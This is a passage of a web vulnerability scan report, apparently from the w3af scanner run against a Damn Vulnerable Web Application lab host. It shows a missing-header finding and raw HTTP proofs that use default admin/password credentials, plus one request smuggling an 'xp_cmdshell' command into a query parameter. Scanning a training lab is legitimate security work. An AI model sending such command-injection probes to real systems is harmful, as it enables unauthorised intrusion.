	&lt;form action=&#34;login.php&#34; method=&#34;post&#34;&gt;

	&lt;fieldset&gt;

			&lt;label for=&#34;user&#34;&gt;Username&lt;/label&gt; &lt;input type=&#34;text&#34; class=&#34;loginInput&#34; size=&#34;20&#34; name=&#34;username&#34;&gt;&lt;br /&gt;


			&lt;label for=&#34;pass&#34;&gt;Password&lt;/label&gt; &lt;input type=&#34;password&#34; class=&#34;loginInput&#34; AUTOCOMPLETE=&#34;off&#34; size=&#34;20&#34; name=&#34;password&#34;&gt;&lt;br /&gt;

			&lt;br /&gt;

			&lt;p class=&#34;submit&#34;&gt;&lt;input type=&#34;submit&#34; value=&#34;Login&#34; name=&#34;Login&#34;&gt;&lt;/p&gt;

	&lt;/fieldset&gt;

	&lt;input type=&#39;hidden&#39; name=&#39;user_token&#39; value=&#39;1a540274fb8cebbdab004d9d559b6104&#39; /&gt;

	&lt;/form&gt;

	&lt;br /&gt;

	

	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;

	&lt;!-- &lt;img src=&#34;dvwa/images/RandomStorm.png&#34; /&gt; --&gt;
	&lt;/div &gt; &lt;!--&lt;div id=&#34;content&#34;&gt;--&gt;

	&lt;div id=&#34;footer&#34;&gt;

	&lt;p&gt;&lt;a href=&#34;http://www.dvwa.co.uk/&#34; target=&#34;_blank&#34;&gt;Damn Vulnerable Web Application (DVWA)&lt;/a&gt;&lt;/p&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;footer&#34;&gt; --&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;wrapper&#34;&gt; --&gt;

	&lt;/body&gt;

&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
        </div>
        <div class="thumbnail">
            <div class="row">
                <div class="col-md-2"><img src="[data-uri]
YII=
" /></div>
                <div class="col-md-8"><h2 class="text-center">Missing X-Content-Type-Options header</h2></div>
                <div class="col-md-2"><b><h3 class="text-info">INFO</h3></b></div>
            </div>
            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <h4>Summary</h4>
                    <p>The remote web application sent 17 HTTP responses which do not contain the X-Content-Type-Options header. The first ten URLs which did not send the header are:
 - http://10.6.66.42/_vti_inf.html
 - http://10.6.66.42/dvwa/login~.php
 - http://10.6.66.42/WebConsole/Invoker
 - http://10.6.66.42/dvwa\login.php
 - http://10.6.66.42/
 - http://10.6.66.42/dvwa/qnsrU
 - http://10.6.66.42/status
 - http://10.6.66.42/dvwa/_vti_inf.html
 - http://10.6.66.42/web-console/ServerInfo.jsp
 - http://10.6.66.42/jmx-console/
</p>

                        <br />
                        <h4>Description</h4>
                        <p>'X-Content-Type-Options' is a type of HTTP header that can be used to prevent MIME
content-sniffing attacks in Internet Explorer and Google Chrome. MIME content-sniffing
is a mechanism that allows browsers to inspect and dynamically guess the content
type and file type.</p>
<p>MIME Sniffing checking algorithm has known problems which
might allow users to upload files that might contain malicous code. If an attacker
can spoof a file type/content and upload it to the application successfully, it is
possible to inject malicous code which can be downloaded and viewed by other
users of the application. This can lead to attacks such as persistant Cross-Site Scripting.</p>
                </div>
                <div class="col-md-1"></div>
            </div>
            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <ul>
                        <li>Vulnerable URL: <a href="http://10.6.66.42/dvwa/login.php">http://10.6.66.42/dvwa/login.php</a></li>

                    </ul>
                </div>
                <div class="col-md-1"></div>
            </div>

            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <h4>Fix</h4>
                    <p>'X-Content-Type-Options: nosniff' header should be implemented which
allows a web server to force the browser into disabling MIME Sniffing
for a served file. The nosniff option will only load any external resource
if the content-type maches what is expected of the file type.</p>

                        <h4>References</h4>
                        <ul>
                            <li> <a href="https://msdn.microsoft.com/en-us/library/gg622941(v=vs.85).aspx">Reducing MIME type security risks</a></li>
                        </ul>
                </div>
                <div class="col-md-1"></div>
            </div>


                <div class="row">
                    <div class="col-md-1"></div>
                    <div class="col-md-10"><h4>HTTP proof</h4></div>
                    <div class="col-md-1"></div>
                </div>

                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>POST http://10.6.66.42/dvwa/login.php HTTP/1.1
Content-length: 32
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: 10.6.66.42
Cookie: security=low; PHPSESSID=n4e7445vmi4c3dfpbolfunkti5
Content-type: application/x-www-form-urlencoded
Authorization: Basic YWRtaW46cGFzc3dvcmQ=

username=admin&amp;password=password</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 200 OK
content-length: 699
content-encoding: gzip
expires: Tue, 23 Jun 2009 12:00:00 GMT
vary: Accept-Encoding
keep-alive: timeout=5, max=81
server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
connection: Keep-Alive
pragma: no-cache
cache-control: no-cache, must-revalidate
date: Sat, 16 Jun 2018 11:39:48 GMT
x-powered-by: PHP/5.6.29-0+deb8u1
content-type: text/html;charset=utf-8


&lt;!DOCTYPE html PUBLIC &#34;-//W3C//DTD XHTML 1.0 Strict//EN&#34; &#34;http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd&#34;&gt;

&lt;html xmlns=&#34;http://www.w3.org/1999/xhtml&#34;&gt;

	&lt;head&gt;

		&lt;meta http-equiv=&#34;Content-Type&#34; content=&#34;text/html; charset=UTF-8&#34; /&gt;

		&lt;title&gt;Login :: Damn Vulnerable Web Application (DVWA) v1.10 *Development*&lt;/title&gt;

		&lt;link rel=&#34;stylesheet&#34; type=&#34;text/css&#34; href=&#34;dvwa/css/login.css&#34; /&gt;

	&lt;/head&gt;

	&lt;body&gt;

	&lt;div id=&#34;wrapper&#34;&gt;

	&lt;div id=&#34;header&#34;&gt;

	&lt;br /&gt;

	&lt;p&gt;&lt;img src=&#34;dvwa/images/login_logo.png&#34; /&gt;&lt;/p&gt;

	&lt;br /&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;header&#34;&gt;--&gt;

	&lt;div id=&#34;content&#34;&gt;

	&lt;form action=&#34;login.php&#34; method=&#34;post&#34;&gt;

	&lt;fieldset&gt;

			&lt;label for=&#34;user&#34;&gt;Username&lt;/label&gt; &lt;input type=&#34;text&#34; class=&#34;loginInput&#34; size=&#34;20&#34; name=&#34;username&#34;&gt;&lt;br /&gt;


			&lt;label for=&#34;pass&#34;&gt;Password&lt;/label&gt; &lt;input type=&#34;password&#34; class=&#34;loginInput&#34; AUTOCOMPLETE=&#34;off&#34; size=&#34;20&#34; name=&#34;password&#34;&gt;&lt;br /&gt;

			&lt;br /&gt;

			&lt;p class=&#34;submit&#34;&gt;&lt;input type=&#34;submit&#34; value=&#34;Login&#34; name=&#34;Login&#34;&gt;&lt;/p&gt;

	&lt;/fieldset&gt;

	&lt;input type=&#39;hidden&#39; name=&#39;user_token&#39; value=&#39;1a540274fb8cebbdab004d9d559b6104&#39; /&gt;

	&lt;/form&gt;

	&lt;br /&gt;

	

	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;

	&lt;!-- &lt;img src=&#34;dvwa/images/RandomStorm.png&#34; /&gt; --&gt;
	&lt;/div &gt; &lt;!--&lt;div id=&#34;content&#34;&gt;--&gt;

	&lt;div id=&#34;footer&#34;&gt;

	&lt;p&gt;&lt;a href=&#34;http://www.dvwa.co.uk/&#34; target=&#34;_blank&#34;&gt;Damn Vulnerable Web Application (DVWA)&lt;/a&gt;&lt;/p&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;footer&#34;&gt; --&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;wrapper&#34;&gt; --&gt;

	&lt;/body&gt;

&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://10.6.66.42/dvwa/favicon.ico HTTP/1.1
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: 10.6.66.42
Cookie: security=low; PHPSESSID=n4e7445vmi4c3dfpbolfunkti5
Authorization: Basic YWRtaW46cGFzc3dvcmQ=</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 200 OK
content-length: 1406
accept-ranges: bytes
keep-alive: timeout=5, max=99
server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
last-modified: Wed, 04 Jan 2017 09:34:35 GMT
connection: Keep-Alive
etag: &#34;57e-545417e2380c0&#34;
date: Sat, 16 Jun 2018 11:39:52 GMT
content-type: image/vnd.microsoft.icon

        h     (                @                TMI ^WR PJF [SO ]WR ]XS `YT _XS [TO ]{n \ \ \ \ g     ]sh `   xrn gb] ]c\ ]v ]} zy   f_Z [TP e  ztp ]ZT ]wk cw   ^XS   ]_X _  }z  ][U d  \UP  \ cz c]X   \ ] |  jd_ ]zn \ͯ  _YT rlg jf` ^ZT ]]V ]pe \ \ ~  ]VQ ]^W ]mc ]{o ~   mgb ]WQ RKH                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      	
 !&#34;#$%&amp;&#39;() *+,-./ 01234+567489:;&lt;4=&gt;?@ABCDEFGHIJKLMNOP&amp;QRSTMU V                                </pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://10.6.66.42/dvwa%5Clogin.php HTTP/1.1
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: 10.6.66.42
Cookie: security=low; PHPSESSID=n4e7445vmi4c3dfpbolfunkti5
Authorization: Basic YWRtaW46cGFzc3dvcmQ=</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 404 Not Found
content-length: 308
keep-alive: timeout=5, max=75
server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
connection: Keep-Alive
date: Sat, 16 Jun 2018 11:39:52 GMT
content-type: text/html; charset=iso-8859-1

&lt;!DOCTYPE HTML PUBLIC &#34;-//IETF//DTD HTML 2.0//EN&#34;&gt;
&lt;html&gt;&lt;head&gt;
&lt;title&gt;404 Not Found&lt;/title&gt;
&lt;/head&gt;&lt;body&gt;
&lt;h1&gt;Not Found&lt;/h1&gt;
&lt;p&gt;The requested URL /dvwa\login.php was not found on this server.&lt;/p&gt;
&lt;hr&gt;
&lt;address&gt;Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1 Server at 10.6.66.42 Port 80&lt;/address&gt;
&lt;/body&gt;&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://10.6.66.42/server-status HTTP/1.1
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: 10.6.66.42
Cookie: PHPSESSID=n4e7445vmi4c3dfpbolfunkti5
Authorization: Basic YWRtaW46cGFzc3dvcmQ=</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 403 Forbidden
content-length: 318
keep-alive: timeout=5, max=98
server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
connection: Keep-Alive
date: Sat, 16 Jun 2018 11:39:52 GMT
content-type: text/html; charset=iso-8859-1

&lt;!DOCTYPE HTML PUBLIC &#34;-//IETF//DTD HTML 2.0//EN&#34;&gt;
&lt;html&gt;&lt;head&gt;
&lt;title&gt;403 Forbidden&lt;/title&gt;
&lt;/head&gt;&lt;body&gt;
&lt;h1&gt;Forbidden&lt;/h1&gt;
&lt;p&gt;You don&#39;t have permission to access /server-status
on this server.&lt;br /&gt;
&lt;/p&gt;
&lt;hr&gt;
&lt;address&gt;Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1 Server at 10.6.66.42 Port 80&lt;/address&gt;
&lt;/body&gt;&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://10.6.66.42/ HTTP/1.1
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: 10.6.66.42
Cookie: PHPSESSID=n4e7445vmi4c3dfpbolfunkti5
Authorization: Basic YWRtaW46cGFzc3dvcmQ=</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 200 OK
content-length: 3041
content-encoding: gzip
accept-ranges: bytes
vary: Accept-Encoding
keep-alive: timeout=5, max=99
server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
last-modified: Sun, 05 Feb 2017 23:51:18 GMT
connection: Keep-Alive
etag: &#34;29cd-547d130f1000c-gzip&#34;
date: Sat, 16 Jun 2018 11:39:52 GMT
content-type: text/html


&lt;!DOCTYPE html PUBLIC &#34;-//W3C//DTD XHTML 1.0 Transitional//EN&#34; &#34;http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd&#34;&gt;
&lt;html xmlns=&#34;http://www.w3.org/1999/xhtml&#34;&gt;
  &lt;head&gt;
    &lt;meta http-equiv=&#34;Content-Type&#34; content=&#34;text/html; charset=UTF-8&#34; /&gt;
    &lt;title&gt;Apache2 Debian Default Page: It works&lt;/title&gt;
    &lt;style type=&#34;text/css&#34; media=&#34;screen&#34;&gt;
  * {
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
  }

  body, html {
    padding: 3px 3px 3px 3px;

    background-color: #D8DBE2;

    font-family: Verdana, sans-serif;
    font-size: 11pt;
    text-align: center;
  }

  div.main_page {
    position: relative;
    display: table;

    width: 800px;

    margin-bottom: 3px;
    margin-left: auto;
    margin-right: auto;
    padding: 0px 0px 0px 0px;

    border-width: 2px;
    border-color: #212738;
    border-style: solid;

    background-color: #FFFFFF;

    text-align: center;
  }

  div.page_header {
    height: 99px;
    width: 100%;

    background-color: #F5F6F7;
  }

  div.page_header span {
    margin: 15px 0px 0px 50px;

    font-size: 180%;
    font-weight: bold;
  }

  div.page_header img {
    margin: 3px 0px 0px 40px;

    border: 0px 0px 0px;
  }

  div.table_of_contents {
    clear: left;

    min-width: 200px;

    margin: 3px 3px 3px 3px;

    background-color: #FFFFFF;

    text-align: left;
  }

  div.table_of_contents_item {
    clear: left;

    width: 100%;

    margin: 4px 0px 0px 0px;

    background-color: #FFFFFF;

    color: #000000;
    text-align: left;
  }

  div.table_of_contents_item a {
    margin: 6px 0px 0px 6px;
  }

  div.content_section {
    margin: 3px 3px 3px 3px;

    background-color: #FFFFFF;

    text-align: left;
  }

  div.content_section_text {
    padding: 4px 8px 4px 8px;

    color: #000000;
    font-size: 100%;
  }

  div.content_section_text pre {
    margin: 8px 0px 8px 0px;
    padding: 8px 8px 8px 8px;

    border-width: 1px;
    border-style: dotted;
    border-color: #000000;

    background-color: #F5F6F7;

    font-style: italic;
  }

  div.content_section_text p {
    margin-bottom: 6px;
  }

  div.content_section_text ul, div.content_section_text li {
    padding: 4px 8px 4px 16px;
  }

  div.section_header {
    padding: 3px 6px 3px 6px;

    background-color: #8E9CB2;

    color: #FFFFFF;
    font-weight: bold;
    font-size: 112%;
    text-align: center;
  }

  div.section_header_red {
    background-color: #CD214F;
  }

  div.section_header_grey {
    background-color: #9F9386;
  }

  .floating_element {
    position: relative;
    float: left;
  }

  div.table_of_contents_item a,
  div.content_section_text a {
    text-decoration: none;
    font-weight: bold;
  }

  div.table_of_contents_item a:link,
  div.table_of_contents_item a:visited,
  div.table_of_contents_item a:active {
    color: #000000;
  }

  div.table_of_contents_item a:hover {
    background-color: #000000;

    color: #FFFFFF;
  }

  div.content_section_text a:link,
  div.content_section_text a:visited,
   div.content_section_text a:active {
    background-color: #DCDFE6;

    color: #000000;
  }

  div.content_section_text a:hover {
    background-color: #000000;

    color: #DCDFE6;
  }

  div.validator {
  }
    &lt;/style&gt;
  &lt;/head&gt;
  &lt;body&gt;
    &lt;div class=&#34;main_page&#34;&gt;
      &lt;div class=&#34;page_header floating_element&#34;&gt;
        &lt;img src=&#34;/icons/openlogo-75.png&#34; alt=&#34;Debian Logo&#34; class=&#34;floating_element&#34;/&gt;
        &lt;span class=&#34;floating_element&#34;&gt;
          Apache2 Debian Default Page
        &lt;/span&gt;
      &lt;/div&gt;
&lt;!--      &lt;div class=&#34;table_of_contents floating_element&#34;&gt;
        &lt;div class=&#34;section_header section_header_grey&#34;&gt;
          TABLE OF CONTENTS
        &lt;/div&gt;
        &lt;div class=&#34;table_of_contents_item floating_element&#34;&gt;
          &lt;a href=&#34;#about&#34;&gt;About&lt;/a&gt;
        &lt;/div&gt;
        &lt;div class=&#34;table_of_contents_item floating_element&#34;&gt;
          &lt;a href=&#34;#changes&#34;&gt;Changes&lt;/a&gt;
        &lt;/div&gt;
        &lt;div class=&#34;table_of_contents_item floating_element&#34;&gt;
          &lt;a href=&#34;#scope&#34;&gt;Scope&lt;/a&gt;
        &lt;/div&gt;
        &lt;div class=&#34;table_of_contents_item floating_element&#34;&gt;
          &lt;a href=&#34;#files&#34;&gt;Config files&lt;/a&gt;
        &lt;/div&gt;
      &lt;/div&gt;
--&gt;
      &lt;div class=&#34;content_section floating_element&#34;&gt;


        &lt;div class=&#34;section_header section_header_red&#34;&gt;
          &lt;div id=&#34;about&#34;&gt;&lt;/div&gt;
          It works!
        &lt;/div&gt;
        &lt;div class=&#34;content_section_text&#34;&gt;
          &lt;p&gt;
                This is the default welcome page used to test the correct 
                operation of the Apache2 server after installation on Debian systems.
                If you can read this page, it means that the Apache HTTP server installed at
                this site is working properly. You should &lt;b&gt;replace this file&lt;/b&gt; (located at
                &lt;tt&gt;/var/www/html/index.html&lt;/tt&gt;) before continuing to operate your HTTP server.
          &lt;/p&gt;


          &lt;p&gt;
                If you are a normal user of this web site and don&#39;t know what this page is
                about, this probably means that the site is currently unavailable due to
                maintenance.
                If the problem persists, please contact the site&#39;s administrator.
          &lt;/p&gt;

        &lt;/div&gt;
        &lt;div class=&#34;section_header&#34;&gt;
          &lt;div id=&#34;changes&#34;&gt;&lt;/div&gt;
                Configuration Overview
        &lt;/div&gt;
        &lt;div class=&#34;content_section_text&#34;&gt;
          &lt;p&gt;
                Debian&#39;s Apache2 default configuration is different from the
                upstream default configuration, and split into several files optimized for
                interaction with Debian tools. The configuration system is
                &lt;b&gt;fully documented in
                /usr/share/doc/apache2/README.Debian.gz&lt;/b&gt;. Refer to this for the full
                documentation. Documentation for the web server itself can be
                found by accessing the &lt;a href=&#34;/manual&#34;&gt;manual&lt;/a&gt; if the &lt;tt&gt;apache2-doc&lt;/tt&gt;
                package was installed on this server.

          &lt;/p&gt;
          &lt;p&gt;
                The configuration layout for an Apache2 web server installation on Debian systems is as follows:
          &lt;/p&gt;
          &lt;pre&gt;
/etc/apache2/
|-- apache2.conf
|       `--  ports.conf
|-- mods-enabled
|       |-- *.load
|       `-- *.conf
|-- conf-enabled
|       `-- *.conf
|-- sites-enabled
|       `-- *.conf
          &lt;/pre&gt;
          &lt;ul&gt;
                        &lt;li&gt;
                           &lt;tt&gt;apache2.conf&lt;/tt&gt; is the main configuration
                           file. It puts the pieces together by including all remaining configuration
                           files when starting up the web server.
                        &lt;/li&gt;

                        &lt;li&gt;
                           &lt;tt&gt;ports.conf&lt;/tt&gt; is always included from the
                           main configuration file. It is used to determine the listening ports for
                           incoming connections, and this file can be customized anytime.
                        &lt;/li&gt;

                        &lt;li&gt;
                           Configuration files in the &lt;tt&gt;mods-enabled/&lt;/tt&gt;,
                           &lt;tt&gt;conf-enabled/&lt;/tt&gt; and &lt;tt&gt;sites-enabled/&lt;/tt&gt; directories contain
                           particular configuration snippets which manage modules, global configuration
                           fragments, or virtual host configurations, respectively.
                        &lt;/li&gt;

                        &lt;li&gt;
                           They are activated by symlinking available
                           configuration files from their respective
                           *-available/ counterparts. These should be managed
                           by using our helpers
                           &lt;tt&gt;
                                a2enmod,
                                a2dismod,
                           &lt;/tt&gt;
                           &lt;tt&gt;
                                a2ensite,
                                a2dissite,
                            &lt;/tt&gt;
                                and
                           &lt;tt&gt;
                                a2enconf,
                                a2disconf
                           &lt;/tt&gt;. See their respective man pages for detailed information.
                        &lt;/li&gt;

                        &lt;li&gt;
                           The binary is called apache2. Due to the use of
                           environment variables, in the default configuration, apache2 needs to be
                           started/stopped with &lt;tt&gt;/etc/init.d/apache2&lt;/tt&gt; or &lt;tt&gt;apache2ctl&lt;/tt&gt;.
                           &lt;b&gt;Calling &lt;tt&gt;/usr/bin/apache2&lt;/tt&gt; directly will not work&lt;/b&gt; with the
                           default configuration.
                        &lt;/li&gt;
          &lt;/ul&gt;
        &lt;/div&gt;

        &lt;div class=&#34;section_header&#34;&gt;
            &lt;div id=&#34;docroot&#34;&gt;&lt;/div&gt;
                Document Roots
        &lt;/div&gt;

        &lt;div class=&#34;content_section_text&#34;&gt;
            &lt;p&gt;
                By default, Debian does not allow access through the web browser to
                &lt;em&gt;any&lt;/em&gt; file apart of those located in &lt;tt&gt;/var/www&lt;/tt&gt;,
                &lt;a href=&#34;http://httpd.apache.org/docs/2.4/mod/mod_userdir.html&#34; rel=&#34;nofollow&#34;&gt;public_html&lt;/a&gt;
                directories (when enabled) and &lt;tt&gt;/usr/share&lt;/tt&gt; (for web
                applications). If your site is using a web document root
                located elsewhere (such as in &lt;tt&gt;/srv&lt;/tt&gt;) you may need to whitelist your
                document root directory in &lt;tt&gt;/etc/apache2/apache2.conf&lt;/tt&gt;.
            &lt;/p&gt;
            &lt;p&gt;
                The default Debian document root is &lt;tt&gt;/var/www/html&lt;/tt&gt;. You
                can make your own virtual hosts under /var/www. This is different
                to previous releases which provides better security out of the box.
            &lt;/p&gt;
        &lt;/div&gt;

        &lt;div class=&#34;section_header&#34;&gt;
          &lt;div id=&#34;bugs&#34;&gt;&lt;/div&gt;
                Reporting Problems
        &lt;/div&gt;
        &lt;div class=&#34;content_section_text&#34;&gt;
          &lt;p&gt;
                Please use the &lt;tt&gt;reportbug&lt;/tt&gt; tool to report bugs in the
                Apache2 package with Debian. However, check &lt;a
                href=&#34;http://bugs.debian.org/cgi-bin/pkgreport.cgi?ordering=normal;archive=0;src=apache2;repeatmerged=0&#34;
                rel=&#34;nofollow&#34;&gt;existing bug reports&lt;/a&gt; before reporting a new bug.
          &lt;/p&gt;
          &lt;p&gt;
                Please report bugs specific to modules (such as PHP and others)
                to respective packages, not to the web server itself.
          &lt;/p&gt;
        &lt;/div&gt;




      &lt;/div&gt;
    &lt;/div&gt;
    &lt;div class=&#34;validator&#34;&gt;
    &lt;/div&gt;
  &lt;/body&gt;
&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://10.6.66.42/dvwa/login.php?RYB0ItN=MGJnpLq HTTP/1.1
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: 10.6.66.42
Cookie: security=low; PHPSESSID=n4e7445vmi4c3dfpbolfunkti5
Authorization: Basic YWRtaW46cGFzc3dvcmQ=</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 200 OK
content-length: 699
content-encoding: gzip
expires: Tue, 23 Jun 2009 12:00:00 GMT
vary: Accept-Encoding
keep-alive: timeout=5, max=99
server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
connection: Keep-Alive
pragma: no-cache
cache-control: no-cache, must-revalidate
date: Sat, 16 Jun 2018 11:39:52 GMT
x-powered-by: PHP/5.6.29-0+deb8u1
content-type: text/html;charset=utf-8


&lt;!DOCTYPE html PUBLIC &#34;-//W3C//DTD XHTML 1.0 Strict//EN&#34; &#34;http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd&#34;&gt;

&lt;html xmlns=&#34;http://www.w3.org/1999/xhtml&#34;&gt;

	&lt;head&gt;

		&lt;meta http-equiv=&#34;Content-Type&#34; content=&#34;text/html; charset=UTF-8&#34; /&gt;

		&lt;title&gt;Login :: Damn Vulnerable Web Application (DVWA) v1.10 *Development*&lt;/title&gt;

		&lt;link rel=&#34;stylesheet&#34; type=&#34;text/css&#34; href=&#34;dvwa/css/login.css&#34; /&gt;

	&lt;/head&gt;

	&lt;body&gt;

	&lt;div id=&#34;wrapper&#34;&gt;

	&lt;div id=&#34;header&#34;&gt;

	&lt;br /&gt;

	&lt;p&gt;&lt;img src=&#34;dvwa/images/login_logo.png&#34; /&gt;&lt;/p&gt;

	&lt;br /&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;header&#34;&gt;--&gt;

	&lt;div id=&#34;content&#34;&gt;

	&lt;form action=&#34;login.php&#34; method=&#34;post&#34;&gt;

	&lt;fieldset&gt;

			&lt;label for=&#34;user&#34;&gt;Username&lt;/label&gt; &lt;input type=&#34;text&#34; class=&#34;loginInput&#34; size=&#34;20&#34; name=&#34;username&#34;&gt;&lt;br /&gt;


			&lt;label for=&#34;pass&#34;&gt;Password&lt;/label&gt; &lt;input type=&#34;password&#34; class=&#34;loginInput&#34; AUTOCOMPLETE=&#34;off&#34; size=&#34;20&#34; name=&#34;password&#34;&gt;&lt;br /&gt;

			&lt;br /&gt;

			&lt;p class=&#34;submit&#34;&gt;&lt;input type=&#34;submit&#34; value=&#34;Login&#34; name=&#34;Login&#34;&gt;&lt;/p&gt;

	&lt;/fieldset&gt;

	&lt;input type=&#39;hidden&#39; name=&#39;user_token&#39; value=&#39;52ab1db1693260c3094d2dec5109375f&#39; /&gt;

	&lt;/form&gt;

	&lt;br /&gt;

	

	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;
	&lt;br /&gt;

	&lt;!-- &lt;img src=&#34;dvwa/images/RandomStorm.png&#34; /&gt; --&gt;
	&lt;/div &gt; &lt;!--&lt;div id=&#34;content&#34;&gt;--&gt;

	&lt;div id=&#34;footer&#34;&gt;

	&lt;p&gt;&lt;a href=&#34;http://www.dvwa.co.uk/&#34; target=&#34;_blank&#34;&gt;Damn Vulnerable Web Application (DVWA)&lt;/a&gt;&lt;/p&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;footer&#34;&gt; --&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;wrapper&#34;&gt; --&gt;

	&lt;/body&gt;

&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://10.6.66.42/dvwa/login.php?RYB0ItN=exec%20master..xp_cmdshell%20dir HTTP/1.1
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: 10.6.66.42
Cookie: security=low; PHPSESSID=n4e7445vmi4c3dfpbolfunkti5
Authorization: Basic YWRtaW46cGFzc3dvcmQ=</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 200 OK
content-length: 700
content-encoding: gzip
expires: Tue, 23 Jun 2009 12:00:00 GMT
vary: Accept-Encoding
keep-alive: timeout=5, max=99
server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
connection: Keep-Alive
pragma: no-cache
cache-control: no-cache, must-revalidate
date: Sat, 16 Jun 2018 11:39:52 GMT
x-powered-by: PHP/5.6.29-0+deb8u1
content-type: text/html;charset=utf-8


&lt;!DOCTYPE html PUBLIC &#34;-//W3C//DTD XHTML 1.0 Strict//EN&#34; &#34;http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd&#34;&gt;

&lt;html xmlns=&#34;http://www.w3.org/1999/xhtml&#34;&gt;

	&lt;head&gt;

		&lt;meta http-equiv=&#34;Content-Type&#34; content=&#34;text/html; charset=UTF-8&#34; /&gt;

		&lt;title&gt;Login :: Damn Vulnerable Web Application (DVWA) v1.10 *Development*&lt;/title&gt;

		&lt;link rel=&#34;stylesheet&#34; type=&#34;text/css&#34; href=&#34;dvwa/css/login.css&#34; /&gt;

	&lt;/head&gt;

	&lt;body&gt;

	&lt;div id=&#34;wrapper&#34;&gt;

	&lt;div id=&#34;header&#34;&gt;

	&lt;br /&gt;

	&lt;p&gt;&lt;img src=&#34;dvwa/images/login_logo.png&#34; /&gt;&lt;/p&gt;

	&lt;br /&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;header&#34;&gt;--&gt;

	&lt;div id=&#34;content&#34;&gt;

	&lt;form action=&#34;login.php&#34; method=&#34;post&#34;&gt;

	&lt;fieldset&gt;

			&lt;label for=&#34;user&#34;&gt;Username&lt;/label&gt; &lt;input type=&#34;text&#34; class=&#34;loginInput&#34; size=&#34;20&#34; name=&#34;username&#34;&gt;&lt;br /&gt;


